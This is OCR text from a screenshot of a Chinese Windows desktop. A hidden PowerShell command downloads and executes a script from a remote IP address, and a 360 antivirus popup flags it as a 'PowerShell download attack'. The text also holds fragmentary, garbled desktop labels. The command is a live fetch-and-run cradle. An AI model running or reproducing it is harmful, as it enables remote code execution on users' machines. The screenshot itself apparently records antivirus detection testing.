 命令提示符 - powershell.exe  -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://114.67.110.37:80/a'))"
Microsoft Windows [版本 10.0.17763.1217]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Jumbo>powershell.exe -nop -w hidden -c "IEX ((new-object net.webcl
/a'))"
360杀毒
360杀毒正在保护您的系统
59
360安全卫士
进程防护
可疑操作
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (18)
荐
快速扫描
已隔离威胁对象: 23
查看隔离文件
多引擎保护中：
程序版本 5.0.0.8170(64位)
病毒库日期 2020-05-19
检查更新
.sp
杀毒
收站
ogl
om
会
ssMo...
ProcessMo...
winword.exe
(1).rar
相关建议.rar
webbrows...
WeCross相关
建议 .docx ....